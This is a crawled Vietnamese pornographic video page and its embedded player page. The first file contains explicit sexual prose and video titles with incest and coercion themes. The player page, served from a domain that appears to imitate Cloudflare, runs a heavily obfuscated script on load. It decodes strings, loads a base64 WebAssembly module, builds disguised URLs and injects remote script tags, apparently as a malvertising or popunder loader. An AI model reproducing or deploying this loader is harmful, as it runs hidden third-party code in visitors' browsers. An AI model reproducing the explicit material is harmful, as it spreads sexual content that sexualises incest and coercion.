

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xxxphim.top/sex-jav-hay-dam-loan-cung-em-hang-xom-nude/
body_size: 4246
content:
<!DOCTYPE html><html lang="vi-VN">    <head>        <meta http-equiv="Content-type" content="text/html;charset=UTF-8" />        <title>Sex JAV hay dâm loạn cùng em hàng xóm nude</title>        <link rel="shortcut icon" href="https://img.xxxphim.top/wp-content/uploads/2021/09/favicon-32x32-1.png" type="image/x-icon" /><link rel="preload" as="image" href="https://img.xxxphim.top/logo/xxxphim.top.png">        <!--<meta name="robots" content="index,follow" />-->                    <meta name='robots' content='max-image-preview:large, index,follow' /><meta name="description" content="Xem sex JAV hay không che dâm loạn đụ phập với cô gái thích nude trần truồng. Cô vợ hàng xóm ngay sát nhà ann bị vấn đề đó gì về đầu óc thì phải. Ngày" /><link rel="canonical" href="https://xxxphim.top/sex-jav-hay-dam-loan-cung-em-hang-xom-nude/" /><meta name="twitter:label1" content="Est. reading time"><meta name="twitter:data1" content="3 minutes"><!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//s.w.org' /><meta name="apple-mobile-web-app-title" content="Phim Sex" /><meta name="application-name" content="Phim Sex" /><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Phim Sex JAV","item":"https:\/\/xxxphim.top\/"},{"@type":"ListItem","position":2,"name":"Sex JAV hay d\u00e2m lo\u1ea1n c\u00f9ng em h\u00e0ng x\u00f3m nude","item":"https:\/\/xxxphim.top\/sex-jav-hay-dam-loan-cung-em-hang-xom-nude\/"}]}</script>                           <meta name="viewport" content="width=device-width, initial-scale=1">              <link defer rel="stylesheet" media="all" href="https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/css/style_665055c70bddc.css" />                             <script  src="https://img.xxxphim.top/wp-content/themes/s3_001_s2_a/script/style_6801c96e5fd12.js" type="text/javascript" defer></script>                                </head> <body>      <div class="wrapper">               <div class="head">       <div class="mhead">                       <div class="logo" >                <a href="https://xxxphim.top">        <img width="250px" height="50px" alt="Phim Sex JAV" src="https://img.xxxphim.top/logo/xxxphim.top.png" title="Phim Sex JAV" />       </a>                     </div>                                              <div class="c-menu"><ul id="id-menu" class="ul-menu"><li><a href="https://xxxphim.top/phim-sex-hay/">Sex hay</a></li><li><a href="https://xxxphim.top/phim-sex-khong-che/">Không che</a></li><li><a href="https://xxxphim.top/jav-hd/">JAV HD</a></li><li><a href="https://xxxphim.top/phim-sex-us/">Sex US</a></li><li><a href="https://xxxphim.top/phim-sex-vietsub/">Sex VietSub</a></li><li><a href="https://xxxphim.top/phim-xxx/">XXX</a></li></ul></div>                                        <div class="wsearch">      <form class="fsearch" method="get" action="https://xxxphim.top"><input  aria-label="..." name="s" type="text" class="tsearch" value="" /><button aria-label="Tìm" class="bsearch"></button>        </form>         </div><!--end search *-->         <span class="mbar"></span>       <div class="clr"></div>                </div><!-- end cls_align_header() -->     </div><!--end header-->          <div class="adxhead">           </div>                                                              <div class="spost">      <div class="sleft_x"><div class="video">  <div class="w-video">  <iframe src="https://cloufdlare.com/player/embed.php?id=1GVzMxG&sv=xxxphim.top&t=1&c=0" allowfullscreen="true" marginwidth="0" marginheight="0" frameborder="0" scrolling="no"></iframe>                </div><div class="cls-block-srv" post-id="1603">  <span data="1" class="srv dsrv">#1</span>  <span data="2" class="srv">#2</span>  </div><div class="cls-block-info">  <span class="cls-views">136.6K</span>  <span class="cls-likes">77</span>  <span class="cls-unlikes">27</span></div>        <div class="clr"></div></div>                <!-- ads underplayer --><div class="adxplayer">                </div></div><!-- end left col--><div class="clr"></div><h1 class="top-title">Sex JAV hay dâm loạn cùng em hàng xóm nude</h1><div data-height="104px" data-text="Còn nữa &#8594;" class="sct  shide"><p>Xem sex JAV hay không che dâm loạn đụ phập với cô gái thích nude trần truồng. Cô vợ hàng xóm ngay sát nhà ann bị vấn đề đó gì về đầu óc thì phải. Ngày bình thường khi ở nhà, lúc nào cô ta cũng ở trong tình trạng khỏa thân. Khuôn mặt thì xinh xắn còn tính cách thì bình thường nhưng đâu thể ngờ được cô ta luôn muốn lõa lồ đâu cơ chứ. Không muốn cũng phải thấy, anh ta mỗi sáng sớm mở mắt ra sân nhà thì toàn thấy mông với vú cù cô ấy, chả tài nào mà chịu được. Nên hôm nay anh quyết sang góp ý với cô để anh phải muốn quay tay mỗi ngày.</p><p><img src="https://img.xxxphim.top/wp-content/uploads/2020/11/sex-jav-hay-dam-loan-cung-em-hang-xom-nude-5020.jpg" /></p><p>Đúng với bộ dạng mà anh suy đoán, nàng ta lại vẫn thả rông trước mặt anh. Muốn ngỏ lời góp ý với cô nhưng con cu của anh lại trồi lên trước. Người tính không bằng trời tính, anh nảy sinh ham mê muốn quan hệ với cô ngay lúc này để thỏa mãn nhu cầu bị kìm nén suốt mấy ngày nay. Hắn <a href="https://xxxphim.top/phim-xxx/">sex xxx</a> kéo cô nằm bẹp xuống sofa rồi dạo đầu điên cuồng với em.</p><h3>Phim sex JAV hay đụ phập tới bến</h3><p>Người ngoài nhìn vào còn tưởng hai người đang cắn xé lấy nhau nhưng không. Mới chỉ là màn đầu tiên thôi mà cả hai đã như thế rồi thì tự hỏi lúc lâm trận thì sẽ như thế nào nữa. Nàng sung sướng kéo anh vào phòng ngủ của mình để có thể vào hiệp đấu chính. Anh để cô từ từ nằm xuống giường, đưa miệng lại đặt lên miệng rồi cởi bỏ nốt chiếc áo sơ mi của mình. Anh lấy tay gẩy qua gẩy lại hai đầu núm của cô để mà đùa nghịch thỏa thích.</p><p>Cái miệng nóng hổi như phòng xông hơi ập vào hai quầng nhũ mà liếm láp liên hồi. Hương thêm với độ mềm mại như một chiếc bánh dẻo mới ra lò cứ thế mà hấp dẫn anh đến không ngừng. Anh đưa miệng hết từ bên trái sáng bên phải mà vuốt ve nó, bàn tay tụt sâu xuống dưới để kích thích cái lỗ nhạy cảm cùng với hột le nhỏ xíu ấy. Cơ thể em cứ thế mà rung rẩy lên từng hồi rõ rệt.</p>       </div>        <div class='extra'>Còn nữa &#8594;</div>                                        <div class="ccates">#Thể loại: <a title="Phim sex không che" href="https://xxxphim.top/phim-sex-khong-che/">Phim sex không che</a><a title="Phim sex Nhật" href="https://xxxphim.top/phim-sex-nhat/">Phim sex Nhật</a><a title="XNXX.COM" href="https://xxxphim.top/xnxx-com/">XNXX.COM</a></div>                            <div class="adxside"></div> <div class="post-relate">    <div class="re-tt">Phim sex ngẫu nhiên</div>                                           <div class="post">                                      <a href="/bo-duong-muon-chich-nhau-voi-con-gai-bang-lo-am-ho/" class="thumb" title="Bố dượng muốn chịch nhau với con gái bằng lỗ âm hộ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2021/05/bo-duong-muon-chich-nhau-voi-con-gai-bang-lo-am-ho-614a92da50324-320x265.jpg" width="320px" height="265px" alt="Bố dượng muốn chịch nhau với con gái bằng lỗ âm hộ"/>                                                            </a>         <a class="ptt" href="/bo-duong-muon-chich-nhau-voi-con-gai-bang-lo-am-ho/" title="Bố dượng muốn chịch nhau với con gái bằng lỗ âm hộ">Bố dượng muốn chịch nhau với con gái bằng lỗ âm hộ</a>                       </div>                                    <div class="post">                                      <a href="/phim-sex-heo-cai-lo-lon-be-nho/" class="thumb" title="Phim sex heo cái lỗ lồn bé nhỏ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2022/03/phim-sex-heo-cai-lo-lon-be-nho-320x265.jpg" width="320px" height="265px" alt="Phim sex heo cái lỗ lồn bé nhỏ"/>                                                            </a>         <a class="ptt" href="/phim-sex-heo-cai-lo-lon-be-nho/" title="Phim sex heo cái lỗ lồn bé nhỏ">Phim sex heo cái lỗ lồn bé nhỏ</a>                       </div>                                    <div class="post">                                      <a href="/xxx-cau-nhan-vien-da-co-vo/" class="thumb" title="XXX cậu nhân viên đã có vợ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2024/12/xxx-cau-nhan-vien-da-co-vo-320x265.jpg" width="320px" height="265px" alt="XXX cậu nhân viên đã có vợ"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/xxx-cau-nhan-vien-da-co-vo/" title="XXX cậu nhân viên đã có vợ">XXX cậu nhân viên đã có vợ</a>                       </div>                                    <div class="post">                                      <a href="/chi-gai-dat-trai-ve-nha-de-du/" class="thumb" title="Chị gái dắt trai về nhà để đụ">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2023/02/chi-gai-dat-trai-ve-nha-de-du-320x265.jpg" width="320px" height="265px" alt="Chị gái dắt trai về nhà để đụ"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/chi-gai-dat-trai-ve-nha-de-du/" title="Chị gái dắt trai về nhà để đụ">Chị gái dắt trai về nhà để đụ</a>                       </div>                                    <div class="post">                                      <a href="/em-gai-bu-cu-moi-tu-the/" class="thumb" title="Em gái bú cu  mọi tư thế">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2025/06/em-gai-bu-cu-moi-tu-the-320x265.jpg" width="320px" height="265px" alt="Em gái bú cu  mọi tư thế"/>                                                            </a>         <a class="ptt" href="/em-gai-bu-cu-moi-tu-the/" title="Em gái bú cu  mọi tư thế">Em gái bú cu  mọi tư thế</a>                       </div>                                    <div class="post">                                      <a href="/phim-sex-nguoi-lon-dit-nhau-la-chuyen-thuong/" class="thumb" title="Phim sex người lớn địt nhau là chuyện thường">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2020/06/phim-sex-nguoi-lon-dit-nhau-la-chuyen-thuong-6156-320x265.jpg" width="320px" height="265px" alt="Phim sex người lớn địt nhau là chuyện thường"/>                                                            </a>         <a class="ptt" href="/phim-sex-nguoi-lon-dit-nhau-la-chuyen-thuong/" title="Phim sex người lớn địt nhau là chuyện thường">Phim sex người lớn địt nhau là chuyện thường</a>                       </div>                                    <div class="post">                                      <a href="/di-cong-tac-cung-sep-roi-chich-luon-viet-sub/" class="thumb" title="Đi công tác cùng sếp rồi chịch luôn Việt Sub">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2020/07/di-cong-tac-cung-sep-roi-chich-luon-viet-sub-3344-320x265.jpg" width="320px" height="265px" alt="Đi công tác cùng sếp rồi chịch luôn Việt Sub"/>                                                            </a>         <a class="ptt" href="/di-cong-tac-cung-sep-roi-chich-luon-viet-sub/" title="Đi công tác cùng sếp rồi chịch luôn Việt Sub">Đi công tác cùng sếp rồi chịch luôn Việt Sub</a>                       </div>                                    <div class="post">                                      <a href="/tan-tinh-con-gai-cua-me-ke/" class="thumb" title="Tán tỉnh con gái của mẹ kế">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2024/05/tan-tinh-con-gai-cua-me-ke-320x265.jpg" width="320px" height="265px" alt="Tán tỉnh con gái của mẹ kế"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/tan-tinh-con-gai-cua-me-ke/" title="Tán tỉnh con gái của mẹ kế">Tán tỉnh con gái của mẹ kế</a>                       </div>                                    <div class="post">                                      <a href="/bat-nat-con-dau-xinh-dep-phai-dit-moi-toi/" class="thumb" title="Bắt nạt con dâu xinh đẹp phải địt mỗi tối">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2020/11/bat-nat-con-dau-xinh-dep-phai-dit-moi-toi-614a92f22473b-320x265.jpg" width="320px" height="265px" alt="Bắt nạt con dâu xinh đẹp phải địt mỗi tối"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/bat-nat-con-dau-xinh-dep-phai-dit-moi-toi/" title="Bắt nạt con dâu xinh đẹp phải địt mỗi tối">Bắt nạt con dâu xinh đẹp phải địt mỗi tối</a>                       </div>                                    <div class="post">                                      <a href="/gai-van-phong-chan-dai-trang-cuc-dep/" class="thumb" title="Gái văn phòng chân dài trắng cực đẹp">                                   <img src="https://img.xxxphim.top/wp-content/uploads/2022/12/gai-van-phong-chan-dai-trang-cuc-dep-320x265.jpg" width="320px" height="265px" alt="Gái văn phòng chân dài trắng cực đẹp"/>                         <span class="vietsub"></span>                                   </a>         <a class="ptt" href="/gai-van-phong-chan-dai-trang-cuc-dep/" title="Gái văn phòng chân dài trắng cực đẹp">Gái văn phòng chân dài trắng cực đẹp</a>                       </div>                                           <div class="clr"></div>                      </div></div><div class="clr"></div><div class="foo">       <div class="adxfoot">      </div>    <div class="blfooter">     <div class="menu-footer-1"><ul id="menu-menu-footer-1" class=""><li><a href="https://xxxphim.top/xnxx-com/">XNXX</a></li><li><a href="https://xxxphim.top/phim-sex-khong-che/">Phim sex không che</a></li><li><a href="https://xxxphim.top/phim-sex-loan-luan/">Phim sex loạn luân</a></li><li><a href="https://xxxphim.top/phim-sex-vietsub/">Phim sex VietSub</a></li><li><a href="https://xxxphim.top/phim-sex-nhat/">Phim sex Nhật</a></li><li><a href="https://xxxphim.top/jav-hd/">JAV HD</a></li><li><a href="https://xxxphim.top/phim-sex-us/">Phim Sex US</a></li><li><a href="https://phim.javfim.live/">JAV SUB</a></li></ul></div>  </div>      <div class="cpr">        Tuyển chọn <a href="https://xxxphim.top">phim sex</a> JAV hay, sex HD gái xinh dâm dục đày đủ mọi thể loại. Bạn có thể xem phim sex nhanh với tốc độ cao vượt trội.  </div></div></div><!-- end wrapper-->     <script async src="https://www.googletagmanager.com/gtag/js?id=G-KZNL9RZ9PV"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag("js", new Date());  gtag("config", "G-KZNL9RZ9PV");</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2df7218327b409097951f8239cbad12","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>           

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cloufdlare.com/player/embed.php?id=1GVzMxG&sv=xxxphim.top&t=1&c=0
body_size: 6554
content:
<!DOCTYPE html>
<html lang="en-US">
<head style="background:black;">
<meta name="googlebot" content="noindex, nofollow">
<meta name="referrer" content="no-referrer">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no">
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.min.js"></script> 
<script type="text/javascript" src="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.js"></script> 
  <!--
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/jwplayer.core.controls.js">
<link rel="preload" as="script" href="https://cloufdlare.com/jwplayer-8.8.2_v3/related.js">
-->
  
  
<style>

  body{
    background:#000;
  }
  .jw-icon-cc{ display:none !important;   }
.jw-icon-rewind {
 /* display: none !important; */
}
  #video-example{
    position: fixed !important;
    z-index:9999 !important;
    top: 0 !important;
    left: 0 !important;
    width: 100% !important;
    height: 100% !important;
  }
 

  .jw-logo.jw-logo-top-right.jw-reset{width: 100px !important;height: 24px !important;top: -15px !important;right: -15px !important}
  

  
  .jw-reset-text, .jw-reset {
 
    
  }
</style>
       

	<!-- load pop--->
	
	
</head>
<body>
	
    <div id="video-example"></div>
<script>
     
       	
				jQuery(document).ready(function(){
		
			 		jwplayer.key = "ITWMv7t88JGzI0xPwW8I0+LveiXX9SWbfdmt0ArUSyc=";
					var player = jwplayer("video-example");
				
						player.setup({
						
								
								width: "100%",
						    image: "https://cloufdlare.com/player/play.jpg",
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
		            sources: [{'file' : 'https://cdn.vvin.site/files/46/46166/thumb-sd/ibyte_cr.m3u8', 'type': 'application/x-mpegURL'}],

						});
						
											player.on("error",function(){
							player.setup({
								sources: [{'file' : 'https://cdn.vvin.site/files/46/46166/thumb-sd/ibyte_cr.m3u8', 'type': 'application/x-mpegURL'}],
								width: "100%",
			
								autostart: false,
								hlshtml: true,
								primary: 'html5',
								aspectratio: '16:9',
								controls: 'true',
							});
							player.play();
						});
		
							

						player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind2" viewBox="0 0 240 240" focusable="false"><path d="m 25.993957,57.778 v 125.3 c 0.03604,2.63589 2.164107,4.76396 4.8,4.8 h 62.7 v -19.3 h -48.2 v -96.4 H 160.99396 v 19.3 c 0,5.3 3.6,7.2 8,4.3 l 41.8,-27.9 c 2.93574,-1.480087 4.13843,-5.04363 2.7,-8 -0.57502,-1.174985 -1.52502,-2.124979 -2.7,-2.7 l -41.8,-27.9 c -4.4,-2.9 -8,-1 -8,4.3 v 19.3 H 30.893957 c -2.689569,0.03972 -4.860275,2.210431 -4.9,4.9 z m 163.422413,73.04577 c -3.72072,-6.30626 -10.38421,-10.29683 -17.7,-10.6 -7.31579,0.30317 -13.97928,4.29374 -17.7,10.6 -8.60009,14.23525 -8.60009,32.06475 0,46.3 3.72072,6.30626 10.38421,10.29683 17.7,10.6 7.31579,-0.30317 13.97928,-4.29374 17.7,-10.6 8.60009,-14.23525 8.60009,-32.06475 0,-46.3 z m -17.7,47.2 c -7.8,0 -14.4,-11 -14.4,-24.1 0,-13.1 6.6,-24.1 14.4,-24.1 7.8,0 14.4,11 14.4,24.1 0,13.1 -6.5,24.1 -14.4,24.1 z m -47.77056,9.72863 v -51 l -4.8,4.8 -6.8,-6.8 13,-12.99999 c 3.02543,-3.03598 8.21053,-0.88605 8.2,3.4 v 62.69999 z"></path></svg>', "Next 10s", function () { player.seek(player.getPosition() + 10); }, "Next 10s"); 

					player.addButton('<svg xmlns="http://www.w3.org/2000/svg" class="jw-svg-icon jw-svg-icon-rewind3" viewBox="0 0 240 240" focusable="false"><path d="M113.2,131.078a21.589,21.589,0,0,0-17.7-10.6,21.589,21.589,0,0,0-17.7,10.6,44.769,44.769,0,0,0,0,46.3,21.589,21.589,0,0,0,17.7,10.6,21.589,21.589,0,0,0,17.7-10.6,44.769,44.769,0,0,0,0-46.3Zm-17.7,47.2c-7.8,0-14.4-11-14.4-24.1s6.6-24.1,14.4-24.1,14.4,11,14.4,24.1S103.4,178.278,95.5,178.278Zm-43.4,9.7v-51l-4.8,4.8-6.8-6.8,13-13a4.8,4.8,0,0,1,8.2,3.4v62.7l-9.6-.1Zm162-130.2v125.3a4.867,4.867,0,0,1-4.8,4.8H146.6v-19.3h48.2v-96.4H79.1v19.3c0,5.3-3.6,7.2-8,4.3l-41.8-27.9a6.013,6.013,0,0,1-2.7-8,5.887,5.887,0,0,1,2.7-2.7l41.8-27.9c4.4-2.9,8-1,8,4.3v19.3H209.2A4.974,4.974,0,0,1,214.1,57.778Z"></path></svg>', "Back 10s", function () { player.seek(player.getPosition() - 10); }, "Back 10s"); 
    

	})

        
  

  

  
  
	
	
	
</script>

  <script type="text/javascript">


  
       
    
    jQuery.ajax({
      type:"GET",url: location.protocol+ "//"+location.hostname+"/wp-check.php",
      dataType:"html",async:true}).done(function(rs) {
       
        if(rs == 'true'){

             setTimeout(
              function() {

                 !function(){"use strict";for(var t=window,e=t.Math,n=t.Error,r=t.RegExp,s=t.Promise,o=t.document,i=t.Uint8Array,c=t.localStorage,l=t.Date.now,u=e.floor,a=e.random,h=t.JSON.stringify,d=t.String.fromCharCode,p='cmeccZYhfZb^W^TR^]S_UYZJOLRTEGGESBPFLO;;76P;;CAAE?H33.9--+2(02%*$"*~|$}{$ &}wqt|nookook}neympgeol_fjZYk[cUTUUU_WUUQQ`YXSRGFEMLKFDUE=<MAIN:=KJ78G6A5743>A94++555$\'-~& |-},$w({!~>=LO`_NKp5+mg?0em;%W\\\'s($/#!P|yu.{P[XxLTHHIJUUURHLDHJ=:D*JDF4968CB=?dXWdN")NKI3H]I20!FP}w"(xvr%p;hiLKW[M&6230688+pp'.replace(/((\x40){2})/g,"$2").split("").map(((t,e)=>{const n=t.charCodeAt(0)-32;return n>=0&&n<95?d(32+(n+e)%95):t})).join(""),f=[0,7,14,20,26,32,38,42,45,50,57,59,65,71,77,90,94,100,102,103,109,114,115,117,119,121,124,127,131,135,140,146,153,161,161,167,175,177,178,183,184,185,186,189,192,208,213,220,226,238,246,256,257,262,267,272,273,274,280,290],g=0;g<f.length-1;g++)f[g]=p.substring(f[g],f[g+1]);var m=[f[0],f[1],f[2],f[3],f[4],f[5]];m.push(m[0]+f[6]);const v=f[7]+m[4],w={2:v+f[8],15:v+f[8],9:v+m[2],16:v+m[2],10:v+m[3],17:v+m[3]},b=f[9]+m[4],y={2:m[1],15:m[1],9:m[2],16:m[2],10:m[3],17:m[3],5:f[10],7:f[10]},A={15:f[11],16:f[12],17:f[13]},x=f[14],E=x+f[15],U=x+f[16],$=f[17]+m[0]+f[18],j=f[19],D=j+f[20],I=j+(m[0]+f[21]),N=j+m[6],S=j+(m[6]+f[22]),k=[f[23],f[24],f[25],f[26],f[27],f[28],f[29],f[30],f[31],f[32]],C=36e5,O=(t,e)=>u(a()*(e-t+1))+t;function _(t,e,n){return function(t,e){try{return f[34],t()}catch(t){if(e)return e(t)}}(t,typeof handleException===f[35]?t=>{null===handleException||void 0===handleException||handleException(t)}:e)}const W=t=>{const[e]=t.split(f[36]);let[s,o,i]=((t,e)=>{let[n,r,...s]=t.split(e);return r=[r,...s].join(e),[n,r,!!s.length]})(t,f[37]);i&&_((()=>{throw new n(f[38])}));const c=new r(`^(${e})?//`,f[39]),[l,...u]=s.replace(c,f[33]).split(f[40]);return{protocol:e,origin:s,domain:l,path:u.join(f[40]),search:o}},H=()=>`${k[O(0,k.length-1)]}=${!O(0,1)?(t=>{let e=f[33];for(let n=0;n<t;n++)e+=d(O(97,122));return e})(O(2,6)):O(1,999999)}`,J=(t,e,n)=>{const r=((t,e)=>(e+t).split(f[33]).reduce(((t,e)=>31*t+e.charCodeAt(0)&33554431),19))(t,e),s=(t=>{let e=t%71387;return()=>e=(23251*e+12345)%71387})(r);return n.split(f[33]).map((t=>((t,e)=>{const n=t.charCodeAt(0),r=n<97||n>122?n:97+(n-97+e())%26,s=d(r);return s===f[39]?s+f[39]:s})(t,s))).join(f[33])},L=(t,e)=>{let{domain:n,search:r,origin:s}=W(t),o=r?r.split(f[41]):[];const i=o.length>4?[0,2]:[5,9];o.push(...((t,e)=>{const n=[],r=O(t,e);for(let t=0;t<r;t++)n.push(H());return n})(...i)),o=(t=>{const e=[...t];let n=e.length;for(;0!==n;){const t=u(a()*n);n--,[e[n],e[t]]=[e[t],e[n]]}return e})(o);const[c,l]=((t,e)=>{const n=[],r=[];return t.forEach((t=>{t.indexOf(e)>-1?r.push(t):n.push(t)})),[n,r]})(o,x);o=c.filter((t=>!(t===`id=${e}`)));const h=J(e,n,o.join(f[41])).split(f[41]);return l.length>0&&h.push(...l),h.splice(O(0,o.length),0,f[42]+e),s.replace(n,n+f[43])+f[37]+h.join(f[41])};function F(t,e){const n=function(t){const e=new r(U+f[44]).exec(t.location.href);return e&&e[1]?e[1]:null}(t);return n?e.replace(f[45],`-${n}/`):e}const P=f[46];function T(){if(((e,n=t)=>{const[r]=((t,e)=>{let n;try{if(n=e[t],!n)return[!1,n];const r="__storage_test__";return n.setItem(r,r),n.getItem(r),n.removeItem(r),[!0]}catch(t){return[!1,n,t]}})(e,n);return r})(f[48]))try{const e=c.getItem(P);return[e?t.JSON.parse(e):null,!1]}catch(t){return[null,!0]}return[null,!0]}function K(e){if(!e)return null;const n={};return t.Object.keys(e).forEach((r=>{const s=e[r];(function(e){const n=null==e?void 0:e[0],r=null==e?void 0:e[1];return typeof n===f[47]&&t.Number.isFinite(r)&&r>l()})(s)&&(n[r]=s)})),n}function R(t,e,n){let r=(/https?:\/\//.test(t)?f[33]:f[49])+t;return e&&(r+=f[40]+e),n&&(r+=f[37]+n),r}const B=(()=>{var t;const[e,n]=T();if(!n){const n=null!==(t=K(e))&&void 0!==t?t:{};c.setItem(P,h(n))}return{get:t=>{const[e]=T();return null==e?void 0:e[t]},set:(t,e,r)=>{const s=[e,l()+1e3*r],[o]=T(),i=null!=o?o:{};i[t]=s,n||c.setItem(P,h(i))}}})(),G=(M=B,(t,e)=>{const{domain:n,path:r,search:s}=W(t),o=M.get(n);if(o)return[R(o[0],r,s),!1];if((null==e?void 0:e.replaceDomain)&&(null==e?void 0:e.ttl)){const{domain:t}=W(null==e?void 0:e.replaceDomain);return t!==n&&M.set(n,e.replaceDomain,e.ttl),[R(e.replaceDomain,r,s),!0]}return[t,!1]});var M;const Y=t=>O(t-C,t+C),Z=e=>{const n=new r(E+f[50]).exec(e.location.href),s=n&&n[1]&&+n[1];return s&&!t.isNaN(s)?(null==n?void 0:n[2])?Y(s):s:Y(l())},X=[1,3,6,5,8,9,10,11,12,13,14,18];class q{constructor(e,n,r){this.b6d=e,this.ver=n,this.fbv=r,this.gd=t=>this.wu.then((e=>e.url(this.gfco(t)))),this.b6ab=e=>i.from(t.atob(e),(t=>t.charCodeAt(0))),this.sast=t=>0!=+t,this.el=o.currentScript,this.wu=this.iwa()}ins(){t[this.gcdk()]={};const e=X.map((e=>this.gd(e).then((n=>{const r=n?F(t,n):void 0;return t[this.gcdk()][e]=r,r}))));return s.all(e).then((e=>(t[this.gcuk()]=e,!0)))}gfco(e){const n=t.navigator?t.navigator.userAgent:f[33],r=t.location.hostname||f[33];return[t.innerHeight,t.innerWidth,t.sessionStorage?1:0,Z(t),0,e,r.slice(0,100),n.slice(0,15)].join(f[51])}iwa(){const e=t.WebAssembly&&t.WebAssembly.instantiate;return e?e(this.b6ab(this.b6d),{}).then((({instance:{exports:e}})=>{const n=e.memory,r=e.url,s=new t.TextEncoder,o=new t.TextDecoder(f[52]);return{url:t=>{const e=s.encode(t),c=new i(n.buffer,0,e.length);c.set(e);const l=c.byteOffset+e.length,u=r(c,e.length,l),a=new i(n.buffer,l,u);return o.decode(a)}}})):s.resolve(void 0)}cst(){const e=o.createElement(m[5]);return t.Object.assign(e.dataset,{cfasync:f[53]},this.el?this.el.dataset:{}),e.async=!0,e}}class Q extends q{constructor(e,n,r){super(e,n,r),this.gcuk=()=>D,this.gcdk=()=>I,this.gfu=e=>F(t,e),t[$]=this.ins(),t[S]=L}in(e){!this.sast(e)||t[b+y[e]]||t[w[e]]||this.ast(e)}ast(e){this.gd(e).then((r=>{var s;t[N+y[e]]=this.ver;const i=this.cst(),c=A[e],[l]=G(this.gfu(r));let u=l;if(c){const t=f[54]+c,r=o.querySelector(m[5]+f[55]+t+f[56]);if(!r)throw new n(f[57]+e);const l=(null!==(s=r.getAttribute(t))&&void 0!==s?s:f[33]).trim();r.removeAttribute(t),i.setAttribute(t,l)}else{const[t]=u.replace(/^https?:\/\//,f[33]).split(f[40]);u=u.replace(t,t+f[43])}i.src=u,o.head.appendChild(i)}))}}!function(e,n,r,s){const o=new Q("AGFzbQEAAAABHAVgAAF/YAN/f38Bf2ADf39/AX5gAX8AYAF/[base64]/4/Mp/[base64]/[base64]/IzcJmgE=","10",s);t["fqzlt"]=t=>o.in(t)}(0,0,0,f[58])}();
    var str_p = document.createElement("script");
    str_p.type = "text/javascript";
    str_p.src = "//astronautlividlyreformer.com/on.js";
